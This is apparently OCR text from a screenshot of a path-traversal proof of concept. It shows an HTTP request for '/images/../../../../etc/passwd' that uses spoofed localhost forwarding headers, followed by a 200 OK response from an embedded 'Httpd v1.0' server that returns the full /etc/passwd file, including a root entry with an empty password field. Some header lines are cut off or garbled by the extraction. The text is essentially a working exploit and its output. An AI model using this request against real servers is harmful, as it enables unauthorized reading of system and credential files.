 1 GET /images/../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Pragm
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Accept:
text/html,application/xhtml plication/xml;q=0.9,image/avif,image/webp,ima
ge/apng hange;v=b3;q=0.9
8 Referer
9 Accept-Encoding:
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16
17
1 HTTP/1.1 200 OK
2 Server: Httpd v1.0 05may2008
3 Content-Type: application/octet-stream
4 Date: Sat, 15 May 2021 13:40:26 GMT
5 Last-Modified: Wed, 01 Sep 2010 06:03:49 GMT
6 Accept-Ranges: bytes
7 Content-Length: 534
8 Connection: Close
9
10 root::0:0:root:/root:/bin/bash
11 bin:*:1:1:bin:/bin:
12 daemon:*:2:2:daemon:/usr/sbin:
13 sys:*:3:3:sys:/dev:
14 adm:*:4:4:adm:/var/adm:
15 lp:*:5:7:lp:/var/spool/lpd:
16 sync:*:6:8:sync:/bin:/bin/sync
17 shutdown:*:7:9:shutdown:/sbin:/sbin/shutdown
18 halt:*:8:10:halt:/sbin:/sbin/halt
19 mail:*:9:11:mail:/var/spool/mail:
20 news:*:10:12:news:/var/spool/news:
21 uucp:*:11:13:uucp:/var/spool/uucp:
22 operator:*:12:0:operator:/root:
23 games:*:13:100:games:/usr/games:
24 ftp:*:15:14:ftp:/var/ftp:
25 man:*:16:100:man:/var/cache/man:
26 nobody:*:65534:65534:nobody:/home:/bin/sh
27